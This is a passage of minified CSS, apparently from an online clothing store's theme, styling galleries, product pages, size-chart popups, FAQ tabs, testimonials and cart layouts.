959px){.celeb-i-gallery-col ul{margin:0 -10px}}@media only screen and (max-width: 768px){.celeb-i-gallery-col ul{margin:0 -17px}}.celeb-i-gallery-col li{width:50%;float:left;text-align:center;padding:0 15px;margin:0 0 30px}.celeb-i-gallery-col li img{width:100%;display:block;margin-bottom:20px}.celeb-i-gallery-col li h6,.celeb-i-gallery-col li .h6{font-family:Gotham HTF;font-size:18px;line-height:1.2;letter-spacing:normal;text-transform:none;margin:0 0 12px}.celeb-i-gallery-col li .btn{padding:8px 12px;letter-spacing:.7px}@media only screen and (max-width: 959px){.celeb-i-gallery-col li{padding:0 10px;margin-bottom:20px}}@media only screen and (max-width: 768px){.celeb-i-gallery-col li{width:100%;background:#f5f6f7;border-top:1px solid #ccc;border-bottom:1px solid #ccc;padding:0 0 20px;margin-bottom:20px}.celeb-i-gallery-col li img{margin-bottom:15px}.celeb-i-gallery-col li h6,.celeb-i-gallery-col li .h6{font-size:17px;padding:0 15px}.celeb-i-gallery-col li .btn{min-width:auto;font-size:10px;padding:6px 10px 5px;letter-spacing:.3px}}@media only screen and (max-width: 479px){.celeb-i-gallery-col li h6,.celeb-i-gallery-col li .h6{font-size:16px}}.celeb-col-slider{max-width:1180px;width:100%;display:block;margin:auto}.celeb-col-slider:not(.slick-slider) .celeb-col-slide:nth-child(n+2){display:none}.celeb-col-slider .celeb-col-slide{width:100%;display:-webkit-box;display:-webkit-flex;display:flex;flex-wrap:wrap;text-align:center;position:relative}.celeb-col-slider .celeb-col-slide .celeb-image{width:50%;float:left;margin:auto 0;padding:0 15px 15px 0}.celeb-col-slider .celeb-col-slide .celeb-image img{width:100%;display:block;box-shadow:15px 15px #e6e6e6}@media only screen and (max-width: 768px){.celeb-col-slider .celeb-col-slide .celeb-image{padding:0 10px 10px 0}.celeb-col-slider .celeb-col-slide .celeb-image img{box-shadow:10px 10px #e6e6e6}}.celeb-col-slider .celeb-col-slide .celeb-pro-item{width:50%;float:left;padding:30px;margin:auto}.celeb-col-slider .celeb-col-slide .celeb-pro-item img{max-width:390px;width:100%;max-height:390px;object-fit:scale-down;display:block;margin:0 auto 20px}.celeb-col-slider .celeb-col-slide .celeb-pro-item h2,.celeb-col-slider .celeb-col-slide .celeb-pro-item .h2{font-size:25px;margin-bottom:20px}.celeb-col-slider .celeb-col-slide .celeb-pro-item h6,.celeb-col-slider .celeb-col-slide .celeb-pro-item .h6{font-size:18px;letter-spacing:.7px;margin-bottom:5px}.celeb-col-slider .celeb-col-slide .celeb-pro-item span{font-size:15px;line-height:1.2;display:block;margin-bottom:10px}.celeb-col-slider .celeb-col-slide .celeb-pro-item .btn{letter-spacing:.7px;padding:8px 15px}@media only screen and (min-width: 769px) and (max-width: 959px){.celeb-col-slider .celeb-col-slide .celeb-pro-item img{max-width:290px;max-height:290px}.celeb-col-slider .celeb-col-slide .celeb-pro-item h2,.celeb-col-slider .celeb-col-slide .celeb-pro-item .h2{font-size:22px;margin-bottom:15px}.celeb-col-slider .celeb-col-slide .celeb-pro-item h6,.celeb-col-slider .celeb-col-slide .celeb-pro-item .h6{font-size:15px}.celeb-col-slider .celeb-col-slide .celeb-pro-item span{font-size:13px}}@media only screen and (max-width: 768px){.celeb-col-slider .celeb-col-slide .celeb-pro-item{padding:10px}.celeb-col-slider .celeb-col-slide .celeb-pro-item.celeb-pro-desc{width:100%;padding:25px 0 15px}.celeb-col-slider .celeb-col-slide .celeb-pro-item img{max-height:initial}.celeb-col-slider .celeb-col-slide .celeb-pro-item h2,.celeb-col-slider .celeb-col-slide .celeb-pro-item .h2{font-size:22px;margin-bottom:15px}.celeb-col-slider .celeb-col-slide .celeb-pro-item h6,.celeb-col-slider .celeb-col-slide .celeb-pro-item .h6{font-size:15px}.celeb-col-slider .celeb-col-slide .celeb-pro-item span{font-size:13px}}.brand-logo-slider:not(.slick-slider) .brand-logo-item:nth-child(n+6){display:none}.brand-logo-slider .slick-prev:before,.brand-logo-slider .slick-next:before{opacity:1;color:#000;text-shadow:none}@media only screen and (max-width: 959px){.brand-logo-slider .slick-prev:before,.brand-logo-slider .slick-next:before{font-size:45px}}.brand-logo-slider .slick-prev{left:-30px;z-index:1}.brand-logo-slider .slick-next{right:-30px;z-index:1}@media only screen and (max-width: 768px){.brand-logo-slider{padding:0 15px}.brand-logo-slider:not(.slick-slider) .brand-logo-item:nth-child(n+5){display:none}.brand-logo-slider .slick-prev{left:-15px}.brand-logo-slider .slick-next{right:-15px}}@media only screen and (max-width: 479px){.brand-logo-slider:not(.slick-slider) .brand-logo-item:nth-child(n+4){display:none}}.brand-logo-item{width:20%;float:left;padding:0 25px}.brand-logo-item img{width:100%;height:50px;display:block;margin:auto;object-fit:scale-down}@media only screen and (max-width: 1199px){.brand-logo-item{padding:0 20px}}@media only screen and (min-width: 769px) and (max-width: 959px){.brand-logo-item{padding:0 15px}}@media only screen and (max-width: 768px){.brand-logo-item{padding:0 10px}.brand-logo-item img{max-width:120px;height:40px}}@media only screen and (max-width: 479px){.brand-logo-item img{max-width:100px}}.template-product .page-content--product{padding:30px 0 50px}.template-product .index-section{margin:0 0 50px}.template-product .index-section .section-header{margin-bottom:40px}.template-product .index-section .grid-product{margin-bottom:0}@media only screen and (max-width: 768px){.template-product .page-content--product{padding:0 0 40px}.template-product .index-section{margin:0 0 40px}.template-product .index-section .section-header{margin-bottom:30px}}.product__photos--leftside{display:-ms-flexbox;display:flex;width:100%;align-items:flex-start}.product__thumbs--leftside{-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px;margin-right:11px}.product__thumbs--leftside .slick-list{min-height:100%}@media only screen and (min-width: 1280px){.product__thumbs--leftside{-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}}@media only screen and (max-width: 959px){.product__thumbs--leftside{-ms-flex:0 0 60px;flex:0 0 60px;max-width:60px;margin-right:10px}}.payment-buttons{width:100%;display:-webkit-flex;display:flex}.payment-buttons .add-to-cart,.payment-buttons .shopify-payment-button{width:48.5%}.content-i-toggle{width:100%;float:left;line-height:20px;max-height:60px;overflow:hidden}.content-i-toggle.active{max-height:initial}.content-i-toggle:not(.active) .content-i-desc p:not(:last-child){margin:0}.content-i-toggle .content-i-desc{width:100%;float:left;font-size:11.2px}.content-i-toggle .content-i-desc p:not(:last-child),.content-i-toggle .content-i-desc ul:not(:last-child),.content-i-toggle .content-i-desc ol:not(:last-child),.content-i-toggle .content-i-desc table:not(:last-child){margin-bottom:15px}@media only screen and (min-width: 769px){.content-i-toggle{line-height:21px;max-height:63px}.content-i-toggle .content-i-desc{font-size:11.9px}}.read-i-btn{font-size:.8em;border-bottom:1px solid;text-transform:uppercase;float:left;margin-top:10px}.read-i-btn.active{margin-top:15px}.shipping_text{font-size:15px;background:#f5f6f7;padding:10px 20px;margin-bottom:20px}.shipping_text svg{width:24px;height:24px;display:inline-block;vertical-align:middle;margin:-3px 10px 0 0}@media only screen and (max-width: 768px){.shipping_text{font-size:14px}}@media only screen and (max-width: 479px){.shipping_text{font-size:11.9px}}.size-chart-link{font-size:11px;display:inline-block;vertical-align:middle;letter-spacing:normal;border-bottom:1px solid;margin:-2px 0 0 10px}.size-chart-link.has-no-marg{margin:0}.size-chart-link svg{width:17px;height:18px;display:inline-block;vertical-align:middle;margin-top:-1px}@media only screen and (max-width: 768px){.size-chart-link{font-size:10px}.size-chart-link svg{width:16px;height:16px}}.sp_pair_note{font-size:11.2px}@media only screen and (min-width: 769px){.sp_pair_note{font-size:11.9px}}.custom-pop-open{width:100%;height:100%;overflow:hidden;position:fixed;top:0;left:0}.custom-i-popup{position:fixed;top:0;left:0;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:flex;background:#0000004d;padding:20px;overflow:hidden;overflow-y:scroll;-webkit-overflow-scrolling:touch;z-index:9999}.custom-i-popup:not(.opened){display:none}.custom-i-popup .custom-pop-box{max-width:820px;width:100%;padding:30px;background:#fff;display:block;margin:auto;position:relative}.custom-i-popup .close-popup-btn{position:absolute;top:0;right:0;width:40px;height:40px}.custom-i-popup .close-popup-btn svg{width:100%;height:100%;display:block;padding:12px}@media only screen and (max-width: 479px){.custom-i-popup{padding:10px}.custom-i-popup .custom-pop-box{padding:20px 15px}.custom-i-popup .close-popup-btn svg{padding:13px}}.prod_monogram,.monogram_text,.prod_jutti{margin-bottom:20px}.prod_monogram input,.monogram_text input,.prod_jutti input{width:100%;font-size:15px}.prod_monogram .error_check,.monogram_text .error_check,.prod_jutti .error_check{font-size:.9em;display:block;margin-top:7px;color:red;letter-spacing:normal}.input-checkbox label{pointer-events:none}#size-chart-popup .section-header,#order-int-popup .section-header{margin-bottom:30px}@media only screen and (min-width: 769px){#size-chart-popup .rte,#order-int-popup .rte{font-size:15px}}#size-chart-popup .rte p:not(:last-child),#size-chart-popup .rte ul:not(:last-child),#size-chart-popup .rte ol:not(:last-child),#size-chart-popup .rte table:not(:last-child),#order-int-popup .rte p:not(:last-child),#order-int-popup .rte ul:not(:last-child),#order-int-popup .rte ol:not(:last-child),#order-int-popup .rte table:not(:last-child){margin-bottom:15px}#size-chart-popup .rte table,#order-int-popup .rte table{font-size:14px}#size-chart-popup .rte table td,#size-chart-popup .rte table th,#order-int-popup .rte table td,#order-int-popup .rte table th{padding:10px}#size-chart-popup .rte table p,#order-int-popup .rte table p{line-height:1.4}#size-chart-popup .rte table p:not(:last-child),#order-int-popup .rte table p:not(:last-child){margin-bottom:7px}@media only screen and (max-width: 479px){#size-chart-popup .section-header,#order-int-popup .section-header{margin-bottom:20px}#size-chart-popup .rte table,#order-int-popup .rte table{font-size:13px}#size-chart-popup .rte table td,#size-chart-popup .rte table th,#order-int-popup .rte table td,#order-int-popup .rte table th{padding:7px 10px}}.size-inst{max-width:440px;width:100%;display:block;margin:auto}.size-inst ul,.size-inst ol{margin-left:20px}.size-inst img{max-width:360px;width:100%;display:block;margin:0 auto}#size-chart-popup .size-inst img{max-width:250px}.input-checkbox{width:100%;margin-bottom:15px}.input-checkbox input{width:14px;height:14px;display:inline-block;vertical-align:middle;margin:-1px 5px 0 0}.input-checkbox label{display:inline-block;margin:0}#is-a-gift textarea{width:100%}.serv-c-text{background:#f5f6f7;padding:15px 10px;margin-top:20px}.serv-c-text p{width:50%;float:left;padding:0 5px;text-align:center;margin:0}.serv-c-text p:first-child{border-right:1px solid #000}.serv-c-text p svg{width:24px;height:24px;display:inline-block;vertical-align:middle;margin:-3px 5px 0 0}@media only screen and (max-width: 959px){.serv-c-text p{font-size:14px}.serv-c-text p svg{width:20px;height:20px}}.service-i-text{width:100%;background:#f5f6f7;padding:20px;text-align:center;margin-top:30px}.service-i-text .row{margin:0 -20px;display:flex;flex-wrap:wrap}@media only screen and (max-width: 959px){.service-i-text .row{margin:0 -10px}}.service-i-item{width:33.33%;float:left;padding:0 20px}.service-i-item h6,.service-i-item .h6{font-size:16px;letter-spacing:.7px;margin:0 0 10px}.service-i-item .rte{font-size:14px;line-height:1.4;margin:0}.service-i-item a{font-style:italic}@media only screen and (min-width: 769px){.service-i-item:nth-child(2){border-left:1px solid;border-right:1px solid}}@media only screen and (max-width: 959px){.service-i-item{padding:0 10px}.service-i-item h6,.service-i-item .h6{font-size:16px;margin-bottom:7px}.service-i-item .rte{font-size:11.9px}}@media only screen and (max-width: 768px){.service-i-item{width:100%}.service-i-item:nth-child(2){border-top:1px solid;border-bottom:1px solid;padding:15px 10px;margin:15px 0}}.cart-i-items:not(.cart-i-last){padding-bottom:20px;border-bottom:1px solid #e8e8e1}@media only screen and (max-width: 768px){.cart-i-items:not(.cart-i-last){padding-bottom:15px}}.cart-i-items .grid__item{vertical-align:top}.cart-i-subtotal h4,.cart-i-subtotal .h4{font-size:1em;letter-spacing:.7px}.press-articles-list .row{display:-webkit-box;display:-webkit-flex;display:flex;flex-wrap:wrap;margin:0 -10px}@media only screen and (max-width: 479px){.press-articles-list .row{marign:0 -5px}}.press-i-item{width:33.33%;float:left;padding:0 10px;margin-bottom:20px}.press-i-item .press-i-box{width:100%;display:block;position:relative;text-align:center;cursor:pointer}.press-i-item img{width:100%;height:100%;object-fit:scale-down;display:block}.press-i-item h2,.press-i-item .h2{font-size:22px;margin:0}.press-i-item span{font-size:16px;display:block;letter-spacing:-.3px}@media only screen and (max-width: 1199px){.press-i-item h2,.press-i-item .h2{font-size:20px}.press-i-item span{font-size:15px}}@media only screen and (max-width: 959px){.press-i-item .press-i-tex{padding:15px}.press-i-item h2,.press-i-item .h2{font-size:18px}.press-i-item span{font-size:14px}}@media only screen and (min-width: 769px){.press-i-item .press-i-box{height:100%;box-shadow:0 1px 6px #00000026}.press-i-item .press-i-box:hover .press-i-tex{opacity:1;transition:all 1s ease 0s}.press-i-item .press-i-tex{position:absolute;top:0;left:0;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:flex;flex-direction:column;justify-content:center;align-items:center;padding:20px;background:#00000080;opacity:0}.press-i-item h2,.press-i-item .h2,.press-i-item span{color:#fff}}@media only screen and (max-width: 768px){.press-i-item{width:50%}.press-i-item img{height:50vw}.press-i-item .press-i-tex{padding:15px 0}.press-i-item h2,.press-i-item .h2{font-size:15px}}@media only screen and (max-width: 479px){.press-i-item{padding:0 5px;margin-bottom:10px}.press-i-item .press-i-tex{padding:10px 0}.press-i-item h2,.press-i-item .h2{font-size:14px}.press-i-item span{font-size:12px}}#press-i-popup{padding:0;overflow:hidden}#press-i-popup .close-popup-btn{background:#000;padding:0}#press-i-popup .close-popup-btn svg{fill:#fff;padding:13px}#press-i-popup .custom-pop-box{max-width:100%;height:100%;padding:0;background:#ffffff80}#press-i-popup .press-img-trgt{width:100%;height:100%;object-fit:contain}.feature-text-row{width:100%;display:-webkit-box;display:-webkit-flex;display:flex;flex-wrap:wrap;background:#f5f6f7;margin-bottom:30px}.feature-text-row .feature-i-image{width:67%;float:left;margin:auto}.feature-text-row .feature-i-image img{width:100%;height:auto;display:block}.feature-text-row .feature-i-text{width:33%;float:left;flex:0 0 auto;padding:40px;margin:auto 0}.feature-text-row h2,.feature-text-row .h2{font-size:27px}.feature-text-row .rte{font-size:15px}@media only screen and (min-width: 769px){.feature-text-row.feature-text-i-2{margin-bottom:40px}.feature-text-row.feature-text-i-2 .feature-i-image{width:60%}.feature-text-row.feature-text-i-2 .feature-i-text{width:40%}}@media only screen and (min-width: 769px) and (max-width: 959px){.feature-text-row.feature-text-i-2 .feature-i-image{width:55%}.feature-text-row.feature-text-i-2 .feature-i-text{width:45%}}@media only screen and (min-width: 769px){.feature-text-row.feat-i-right .feature-i-image{order:1}}@media only screen and (max-width: 1199px){.feature-text-row .feature-i-image{width:60%}.feature-text-row .feature-i-text{width:40%;padding:30px}.feature-text-row h2,.feature-text-row .h2{font-size:24px}.feature-text-row .rte{font-size:14px}}@media only screen and (max-width: 959px){.feature-text-row .feature-i-image{width:55%}.feature-text-row .feature-i-text{width:45%;padding:20px}}@media only screen and (max-width: 768px){.feature-text-row .feature-i-image{width:100%}.feature-text-row .feature-i-text{width:100%;padding:30px}.feature-text-row h2,.feature-text-row .h2{font-size:22px}}@media only screen and (max-width: 479px){.feature-text-row{margin-bottom:20px}.feature-text-row .feature-i-text{padding:20px}.feature-text-row h2,.feature-text-row .h2{font-size:20px}.feature-text-row .rte{font-size:11.9px}}.testimonial-i3-text{width:100%;margin-bottom:50px}@media only screen and (max-width: 768px){.testimonial-i3-text{margin-bottom:30px}}.testimonial-i3-text .row{margin:0 -10px}.testimonial-i3-text .t-i3-image{width:33.33%;float:left;padding:0 10px}.testimonial-i3-text .t-i3-image img{width:100%;display:block;margin:auto}@media only screen and (max-width: 479px){.testimonial-i3-text .t-i3-image{width:100%}.testimonial-i3-text .t-i3-image:not(:last-child){margin-bottom:15px}}.testimonial-i3-text .test-i3-text{width:100%;display:block;margin:30px auto 0;text-align:center;background:#f5f6f7;padding:30px}.testimonial-i3-text .test-i3-text h2,.testimonial-i3-text .test-i3-text .h2{font-size:30px}.testimonial-i3-text .test-i3-text p{font-size:15px;line-height:1.4;margin:0}@media only screen and (max-width: 1199px){.testimonial-i3-text .test-i3-text h2,.testimonial-i3-text .test-i3-text .h2{font-size:27px}}@media only screen and (max-width: 959px){.testimonial-i3-text .test-i3-text h2,.testimonial-i3-text .test-i3-text .h2{font-size:24px}.testimonial-i3-text .test-i3-text p{font-size:14px}}@media only screen and (max-width: 768px){.testimonial-i3-text .test-i3-text{padding:20px}.testimonial-i3-text .test-i3-text h2,.testimonial-i3-text .test-i3-text .h2{font-size:22px}}@media only screen and (max-width: 479px){.testimonial-i3-text .test-i3-text h2,.testimonial-i3-text .test-i3-text .h2{font-size:20px}.testimonial-i3-text .test-i3-text p{font-size:11.9px}}.testimonial-i-item{width:60%;float:left}.testimonial-i-item img{width:100%;display:block}.testimonial-i-item .testimonial-i-text{width:100%;background:#f5f6f7;padding:25px;margin:40px 0}.testimonial-i-item .testimonial-i-text h2,.testimonial-i-item .testimonial-i-text .h2{font-size:22px;margin:0 0 10px}.testimonial-i-item .testimonial-i-text .rte{font-size:14px;line-height:1.4}@media only screen and (min-width: 769px){.testimonial-i-item{min-height:315px;position:relative;z-index:1}.testimonial-i-item img{position:absolute;width:50%;height:630px;object-fit:contain;object-position:center;background:#fff;border:1px solid #ccc;z-index:-1}.testimonial-i-item:nth-child(2n){padding-left:25%}.testimonial-i-item:nth-child(2n) img{position:absolute;bottom:0;left:0}.testimonial-i-item:nth-child(odd){float:right;padding-right:25%}.testimonial-i-item:nth-child(odd) img{position:absolute;top:0;right:0}}@media only screen and (min-width: 960px){.testimonial-i-item:nth-child(2n){margin-bottom:50px}.testimonial-i-item:nth-child(odd) .testimonial-i-text{margin-bottom:0}}@media only screen and (min-width: 769px) and (max-width: 1500px){.testimonial-i-item{min-height:21vw}.testimonial-i-item img{height:42vw}}@media only screen and (max-width: 1199px){.testimonial-i-item{width:63%}}@media only screen and (min-width: 769px) and (max-width: 959px){.testimonial-i-item{width:100%;min-height:52vw;display:-webkit-box;display:-webkit-flex;display:flex;align-items:center}.testimonial-i-item img{width:45%;height:52vw}.testimonial-i-item:nth-child(2n){padding-left:35%}.testimonial-i-item:nth-child(odd){padding-right:35%}}@media only screen and (max-width: 768px){.testimonial-i-item{width:100%}.testimonial-i-item .testimonial-i-text{margin:0 0 30px}}@media only screen and (max-width: 479px){.testimonial-i-item .testimonial-i-text{padding:20px}.testimonial-i-item .testimonial-i-text h2,.testimonial-i-item .testimonial-i-text .h2{font-size:20px}.testimonial-i-item .testimonial-i-text .rte{font-size:11.9px}}.test-text-blocks{width:100%}.test-text-blocks .row{display:-webkit-flex;display:flex;flex-wrap:wrap;margin:0 -10px}.test-text-blocks .text-i-blocks{width:25%;float:left;padding:0 10px}.test-text-blocks .text-i-blocks .rte{width:100%;height:100%;display:block;font-size:14px;line-height:1.4;margin:0;border:1px solid #ccc;padding:40px 20px;position:relative}.test-text-blocks .text-i-blocks svg{position:absolute;top:15px;left:20px;width:15px;height:15px}.test-text-blocks .text-i-blocks svg.quote-2{bottom:15px;right:20px;top:auto;left:auto;transform:rotate(180deg)}@media only screen and (max-width: 959px){.test-text-blocks{margin-top:20px}.test-text-blocks .text-i-blocks{width:50%;margin-top:20px}}@media only screen and (max-width: 768px){.test-text-blocks{margin-top:0}}@media only screen and (max-width: 479px){.test-text-blocks .text-i-blocks{width:100%}.test-text-blocks .text-i-blocks:first-child{margin-top:0}.test-text-blocks .text-i-blocks .rte{font-size:11.9px}}.contact-i-page .rte .contact-details{border-top:1px solid #ccc;border-bottom:1px solid #ccc;padding:30px 0;margin-bottom:20px}.contact-i-page .rte iframe{width:100%}.contact-i-page .rte ul{background:#f5f6f7;list-style:none;font-size:15px;margin:0}.contact-i-page .rte ul li{word-break:break-word;margin-bottom:3px}.contact-i-page .rte h6,.contact-i-page .rte .h6{font-size:16px;letter-spacing:.7px;margin-bottom:10px}@media only screen and (min-width: 769px){.contact-i-page .rte .contact-details{display:-webkit-box;display:-webkit-flex;display:flex}.contact-i-page .rte iframe{width:25%;height:260px;float:left}.contact-i-page .rte ul{width:calc(25% - 20px);float:left;padding:20px;margin-left:20px}}@media only screen and (min-width: 769px) and (max-width: 959px){.contact-i-page .rte ul{width:calc(25% - 10px);padding:12px;margin-left:10px}}@media only screen and (max-width: 959px){.contact-i-page .rte iframe{height:200px}.contact-i-page .rte ul{font-size:11.9px}.contact-i-page .rte h6,.contact-i-page .rte .h6{font-size:14px}}@media only screen and (max-width: 768px){.contact-i-page .rte .contact-details{padding:20px 0}.contact-i-page .rte iframe{height:56.25vw}.contact-i-page .rte ul{margin:20px 0 0;padding:20px}}.contact-i-page .form-vertical{max-width:780px;width:100%;display:block;margin:30px auto 0;text-align:left}.contact-i-page .form-vertical input,.contact-i-page .form-vertical textarea,.contact-i-page .form-vertical select{padding:6px 10px;margin-bottom:20px}.contact-i-page .form-vertical textarea{height:100px}.faq-i-page .page-width{max-width:1090px}.faq-tab-list{width:100%;display:-webkit-box;display:-webkit-flex;display:flex;flex-wrap:wrap;margin-bottom:20px}.faq-tab-list .faq-i-tab{width:calc(20% - 10px);float:left;background:#f8f8f8;font-size:14px;line-height:1.3;margin:0 5px 10px;padding:15px;text-align:center}.faq-tab-list .faq-i-tab img{max-height:64px;display:block;margin:0 auto 10px}@media only screen and (max-width: 768px){.faq-tab-list .faq-i-tab{width:calc(20% - 6px);margin:0 3px 6px;font-size:12px;padding:10px 5px}.faq-tab-list .faq-i-tab img{max-height:34px}}@media only screen and (max-width: 479px){.faq-tab-list .faq-i-tab{width:calc(33.33% - 6px)}}.faq-tab-content .h2{position:relative}.faq-tab-content .hidden-layer{position:absolute;bottom:100%;left:0;width:100%;height:120px;pointer-events:none}@media only screen and (min-width: 769px){.faq-tab-content .hidden-layer{height:75px}}.faq-tab-content .collapsible-trigger{text-align:left}.faq-tab-content .index-section--faq{margin-bottom:10px}.custom-left-right{display:flex;flex-direction:column;align-items:flex-start;flex-direction:row;justify-content:space-between}@media screen and (max-width: 768px){.custom-left-right{flex-wrap:wrap}}.custom-left-right .faq-tab-content{max-width:560px;margin-right:30px}@media screen and (max-width: 768px){.custom-left-right .faq-tab-content{max-width:100%;margin-right:0}}.custom-left-right .right-aside{width:30%;max-width:350px;position:sticky;top:75px}@media screen and (max-width: 768px){.custom-left-right .right-aside{position:static;width:100%;max-width:100%}}.custom-left-right .right-aside .faq-support-block{padding:50px 20px;margin-bottom:30px;background-color:#f8f8f8}@media screen and (max-width: 768px){.custom-left-right .right-aside .faq-support-block{padding:30px 20px;margin-bottom:10px;margin-top:40px}}.custom-left-right .right-aside .faq-support-block h2,.custom-left-right .right-aside .faq-support-block .h2{font-size:22px;line-height:1.4;margin-bottom:20px}.custom-left-right .right-aside .faq-support-block .open-date{margin-bottom:40px}@media screen and (max-width: 768px){.custom-left-right .right-aside .faq-support-block .open-date{margin-bottom:30px}}.custom-left-right .right-aside .faq-support-block .open-date p{margin-bottom:0;font-size:16px}.custom-left-right .right-aside .faq-support-block .email-call p{color:#000;margin-bottom:7px;line-height:initial;text-shadow:0px 0px;font-size:15px}.custom-left-right .right-aside .faq-support-block .email-call .qry-ans{font-style:italic;font-size:14px;text-shadow:none;margin-top:5px;display:inline-block}.rte h6,.rte .h6{font-size:13.3px;line-height:1.4;letter-spacing:.025em;text-transform:none;margin:0 0 10px}.rte h6:not(:first-child),.rte .h6:not(:first-child){margin-top:20px}@media only screen and (min-width: 769px){.rte h6,.rte .h6{font-size:16px;margin-bottom:15px}.rte h6:not(:first-child),.rte .h6:not(:first-child){margin-top:30px}}.rte img{height:auto}.section-banner-text{width:100%;position:relative;padding:75px 0;z-index:1}.section-banner-text .banner-bg-img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:-1}.section-banner-text img{width:100%;display:block}.section-banner-text h2,.section-banner-text .h2{font-size:40px;margin-bottom:15px}.section-banner-text p{font-size:18px;margin-bottom:20px}@media only screen and (min-width: 769px){.section-banner-text .banner-i-content{display:-webkit-box;display:-webkit-flex;display:flex}.section-banner-text .banner-text{max-width:420px;width:70%;float:left;margin:auto auto auto 0}.section-banner-text .banner-img{max-width:320px;width:30%;float:left;order:1}.section-banner-text h2,.section-banner-text .h2,.section-banner-text p{color:#fff}}@media only screen and (max-width: 959px){.section-banner-text{padding:60px 0}.section-banner-text .banner-text{max-width:320px}.section-banner-text h2,.section-banner-text .h2{font-size:30px}.section-banner-text p{font-size:16px}}@media only screen and (max-width: 768px){.section-banner-text,.section-banner-text .page-width{padding:0}.section-banner-text .banner-bg-img{display:none}.section-banner-text .banner-text{max-width:100%;padding:20px 20px 25px;background:#f5f6f7}.section-banner-text h2,.section-banner-text .h2{font-size:20px;margin-bottom:10px}.section-banner-text p{font-size:14px;margin-bottom:15px}}.icons-with-text{width:100%;text-align:center}.icons-with-text ul{width:100%;display:-webkit-box;display:-webkit-flex;display:flex;flex-wrap:wrap;list-style:none;padding:0;margin:0}.icons-with-text li{width:33.33%;float:left;padding:0 15px;margin-bottom:20px}.icons-with-text li img{max-width:140px;width:100%;display:block;height:120px;margin:auto;object-fit:scale-down}.icons-with-text li h2,.icons-with-text li .h2{font-size:22px;margin:20px 0 10px}.icons-with-text .btn{margin-bottom:15px}@media only screen and (max-width: 959px){.icons-with-text li{padding:0 7px}.icons-with-text li img{height:90px}.icons-with-text li h2,.icons-with-text li .h2{font-size:18px}.icons-with-text li p{font-size:13px}}@media only screen and (max-width: 768px){.icons-with-text li{width:100%;padding:0}.icons-with-text li img{max-height:100px;height:auto}}.popup-opened{width:100%;height:100%;overflow:hidden;position:fixed;top:0;left:0}.product-custom-popup{position:fixed;top:150px;left:0;bottom:0;width:100%;display:block;background:#fff;z-index:22}.product-custom-popup:not(.pop-opened){display:none}.product-custom-popup .pro-popup-box{width:100%;height:100%;display:block;position:relative;overflow:hidden;overflow-y:scroll;-webkit-overflow-scrolling:touch}.product-custom-popup .cust-popup-close{position:absolute;top:0;right:15px;width:40px;height:40px;background:#ffffffb3;z-index:9}.product-custom-popup .cust-popup-close svg{width:100%;height:100%;display:block;padding:12px}.product-custom-popup .pro-popup-image{width:60%;float:left}.product-custom-popup .pro-popup-desc{width:40%;float:right;padding:50px 60px}.product-custom-popup .payment-buttons .btn{min-width:100%}.product-custom-popup .product-single__description{margin:0}@media only screen and (max-width: 1199px){.product-custom-popup .pro-popup-image{width:55%}.product-custom-popup .pro-popup-desc{width:45%;padding:40px}}@media only screen and (max-width: 959px){.product-custom-popup{top:138px}.product-custom-popup .cust-popup-close{right:0}.product-custom-popup .pro-popup-image{width:50%}.product-custom-popup .pro-popup-desc{width:50%;padding:30px}}@media only screen and (max-width: 768px){.product-custom-popup{top:109px}.product-custom-popup .pro-popup-image{width:100%}.product-custom-popup .pro-popup-desc{width:100%;padding:20px}}@media only screen and (max-width: 479px){.product-custom-popup{top:107px}.product-custom-popup .cust-popup-close svg{padding:13px}}@media only screen and (min-width: 769px) and (max-width: 1199px){.site-header .site-nav__dropdown-link,.site-header .site-nav__dropdown-link:not(.site-nav__dropdown-link--top-level){font-size:15px}.site-header--stuck .page-width{padding:0 20px}.site-header--stuck .site-nav__link{font-size:14px;padding-left:3px;padding-right:3px}.site-header--stuck .currency-picker--toolbar{padding:0}.page-content--product .grid__item{width:45%}.page-content--product .grid__item:first-child{width:55%}}@media only screen and (max-width: 959px){.site-header .site-nav__link{font-size:14px;padding:5px}.site-header .site-nav__dropdown-link,.site-header .site-nav__dropdown-link:not(.site-nav__dropdown-link--top-level){font-size:14px}.nav-i-menu .currency-site-link,.nav-i-menu .cust-i-icon{display:none}.site-header--stuck .page-width{padding:0 15px}.site-header--stuck .site-nav__link{font-size:14px;padding-left:3px;padding-right:3px}.variant-input-wrap label{font-size:13px;padding:6px 12px;margin:0 2px 10px}.payment-buttons .add-to-cart,.payment-buttons .shopify-payment-button__button{padding:13px 10px;letter-spacing:.3px}}@media only screen and (min-width: 769px){.site-nav__icons .site-nav__link{padding-left:5px;padding-right:5px}.site-header--stuck{padding:10px 0}.site-header--stuck .header-layout{display:none}.product-single__meta{padding-left:30px}}@media only screen and (max-width: 1199px){.product-single__meta{padding-left:0}}@media only screen and (max-width: 768px){.site-header .header-layout{margin:0}.site-header .header-item--logo{flex:1 0 auto}.site-header .site-nav__icons{padding-left:5px}.site-header .site-nav__link--icon .icon{padding:1px 0}.site-header .site-nav__link--icon.js-drawer-open-nav .icon{padding:0}#shopify-section-product-recommendations .grid-overflow-wrapper{padding-bottom:0}#shopify-section-product-recommendations .grid-overflow-wrapper .grid__item:last-child:after{display:none}.cart-i-items .cart-i-desc{padding-left:15px}.cart-i-items .cart-i-desc .grid__item{margin-bottom:5px}.cart-i-items .cart-i-desc label{font-size:11px;letter-spacing:.7px;display:inline-block;margin:0}.cart-i-items .cart-i-desc .cart__price{font-size:12px;display:inline}.cart-i-items .cart-i-desc .cart__product-qty{max-width:55px;font-size:13px!important;height:30px;padding:0 5px}.cart-i-items .cart-i-desc .cart-i-remove{font-size:11px;text-decoration:underline;text-transform:uppercase;opacity:.7}}@media only screen and (max-width: 479px){.site-header .site-nav__link--icon .js-drawer-open-nav .icon{width:30px;height:30px}}.instagram-feed-wrap .grid--uniform .grid__item{padding:0 2px}.btn.notify-me{width:48.5%;margin-left:3%}@media screen and (max-width: 768px){.cus-prod-photo{flex-wrap:wrap}.cus-prod-photo .product__thumbs--leftside{width:100%;flex:initial;max-width:100%;order:2;display:flex;flex-wrap:wrap;margin:20px 0 10px}.cus-prod-photo .product__thumbs--leftside .slick-prev,.cus-prod-photo .product__thumbs--leftside .slick-next{top:45%;width:20px}.cus-prod-photo .product__thumbs--leftside .slick-prev{left:-15px}.cus-prod-photo .product__thumbs--leftside .slick-prev:before{font-size:40px;color:#000}.cus-prod-photo 